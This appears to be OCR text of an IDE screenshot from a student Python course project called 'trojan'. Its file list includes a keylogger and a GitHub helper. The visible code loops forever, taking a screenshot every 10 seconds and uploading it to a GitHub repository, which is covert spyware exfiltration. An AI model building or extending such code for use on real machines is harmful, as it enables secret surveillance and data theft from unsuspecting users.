 File Edit View Navigate Code Refactor Run Tools Git Window Help main.py - screenshot.py
python_dev trojan ongithub screenshot.py Current File Git:
Project Proje... vartest.py var.ini keylogger.py module.txt screenshot.py github_helper.py main.py dezipper.py zipper.py
labo3
labo4
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
test
theorie
trojan
extra
ongithub
config.txt
github_helper.py
info.md
localdata_dir.py
main.py
systeminfo.py
Commit
Pull Requests
Bookmarks
Structure
31 g = GithubHelper()
32 g.create_file("pythontest", f"{screenshot_name}", "screenshot", con)
33
1 usage
34 def run(self):
35 while True:
36 self.save_screenshot()
37 time.sleep(self.interval)
38
39
40 if __name__ == '__main__':
41 # TODO: Make this configurable
42 repo_name = "pythontest"
43 interval = 10
44
45 screenshot_taker = Screenshot(repo_name, interval)
46 screenshot_taker.run()
47
2
Database
SciView
GitHub Copilot
Notifications
Screenshot run() while True
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\ongithub\screenshot.py
Git Run Python Packages TODO Python Console Problems Terminal Services
36:35 CRLF UTF-8 4 spaces Python 3.9 (python_dev) main
ENG 12:28
29/05/2023